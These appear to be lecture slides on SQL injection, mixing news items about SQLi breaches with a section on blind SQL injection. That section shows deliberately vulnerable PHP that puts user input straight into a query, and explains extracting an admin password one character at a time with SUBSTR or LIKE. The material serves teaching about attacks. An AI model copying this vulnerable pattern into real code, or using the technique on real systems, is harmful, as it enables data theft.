

#### **SQL Injection Attack**

• 134 million credit cards are stolen via SQL injection attack





#### **Popularity of SQL Injection Attack**

**German armed forces reveals** encouraging start to security vulnerability disclosure program **Adam Bannister** 

More than 60 valid reports submitted since start of program three months ago



The German armed forces ('Bundeswehr') has reported a promising start to its recently launched vulnerability disclosure program (VDPBw).

Despite the absence of paid bug bounty rewards, more than 30 security researchers have submitted in excess of 60 valid vulnerabilities within 13 weeks of the scheme's launch, a spokesman for the Bundeswehr told The Daily Swig.

These have included cross-site scripting (XSS), SQL injection, misconfiguration, data leakage, and open redirect bugs.

**HP Device Manager exploit gave** attackers full control over thin client **servers Adam Bannister** 

Multi-stage exploit could leave enterprise networks in tatters



Bloor then cracked the password hash from the Postgres users table with "a full brute-force of 1-8 characters [...] followed by some dictionary and rule combinations, before breaking out the big guns with NPK and some EC2 GPU instances", according to a blog post published yesterday (October 5).

**YOU MIGHT ALSO LIKE** BitLocker sleep mode vulnerability can bypass Windows' full disk encryption

Still lacking remote access to the superuser account, he drew on previous research on escalating Postgres SQL injection to RCE by calling Postgres

**WordPress Terror: Researchers** discover a massive 5,000 security flaws in buggy plugins John Leyden

The horror!



The security of the WordPress plugin ecosystem may be much worse than many have feared, as new research suggests that thousands of add-ons for the world's most popular content management system are vulnerable to web-based exploits.

After carrying out an analysis of 84,508 WordPress plugins, Spanish security researchers Jacinto Sergio Castillo Solana and Manuel Garcia Cardenas discovered more than 5,000 vulnerabilities, including 4,500 SQL injection (SQLi) flaws.

Many of the plugins analyzed displayed multiple vulnerabilities, which ranged from cross-site scripting (XSS) and Local File inclusion, as well as SQLi.

A total of 1,775 of the 84,000 WordPress plugins analyzed had a readily identifiable software bug.

#### **Recap: SQL Injection Example**



### **Recap: SQL Injection Example**



#### **Blind SQL Injection Attacks**



42

• Queries might not return the output in direct manner (e.g., password)

− It just shows the number of matched rows!

```
<?php
   $query = "SELECT count(*)
        FROM user
        WHERE username = '".$_POST['username']."'";
   $num_users = mysql_query($query)[0];
   if ($num_users == 1) {
     print "OK";
   } else {
     print "NOK"
 }
?>
```
#### **Blind SQL Injection Attacks**



- Queries might not return the output in direct manner (e.g., password)
	- − It just shows the number of matched rows!
- Can be used to learn one bit at a time
	- −Several queries (i.e., brute forcing) required for successful exploit

```
<?php
  $query = "SELECT count(*)
        FROM user
        WHERE username = '".$_POST['username']."'";
   $num_users = mysql_query($query)[0];
   if ($num_users == 1) {
     print "OK";
   } else {
     print "NOK"
 }
?>
                                 Return the # of 
                                 matched rows
```
#### **Asking for Partial Information**

- Blind SQL injection allows for a single bit at a time
	- − Need means to select just that bit
	- −E.g., is first character of password an 'a'?

- Option #1: Using substrings (SUBSTR) − SUBSTR(str, pos, len): extract len characters starting from pos
- Option #2: Using LIKE (LIKE)
	- − Using wildcard 'a%' (Regex: 'a' followed by an arbitrary amount of characters)

# **(Example) Blind SQL Injection Attacks** <sup>45</sup>

```
<?php
  $query = "SELECT count(*)
        FROM user
        WHERE username = '".$_POST['username']."'";
   $num_users = mysql_query($query)[0];
   if ($num_users == 1) {
     print "OK";
   } else {
     print "NOK"
 }
?>
```


#### **(Example) Blind SQL Injection Attacks** <sup>46</sup>

Goal: steal the admin's password

**Attacker** 

<?php \$query = **"SELECT count(\*) FROM user WHERE username = '"**.\$\_POST['**username**']."**'**"; \$num\_users = mysql\_query(\$query)[0]; **if** (\$num\_users == 1) { **print** "OK"; } **else** { **print** "NOK" } ?> **id pw email phone …**

admin cbasf!@ root@units.ac.kr 0104244XXXX





